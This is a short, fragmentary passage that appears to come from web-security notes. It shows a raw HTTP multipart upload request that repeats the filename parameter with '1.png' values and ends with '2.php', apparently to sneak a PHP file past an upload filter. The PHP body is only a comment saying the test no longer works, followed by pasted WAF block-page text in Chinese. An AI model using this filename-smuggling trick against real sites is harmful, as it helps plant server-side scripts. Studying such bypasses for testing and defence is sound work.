 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------97192835717958
Content-Length: 555
-----------------------------97192835717958
Content-Disposition: form-data; name="upload_file";
filename="1.png";filename="1.png";filename="1.png";
filename="1.png";filename="1.png";filename="1.png";
filename="2.php"
Content-Type: application/octet-stream
<?php
/*
* @Author: kouyou
* @Date: 2022-10-31 16:26:17
* @LastEditTime: 2022-11-02 15:46:28
* @Description:
测试不行了
您请求的页面包含一些不合理的内容，已被
网站管理员设置拦截！
可能原因：您请求的页面包含一些不合
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提
3）普通网站访客，请联系网站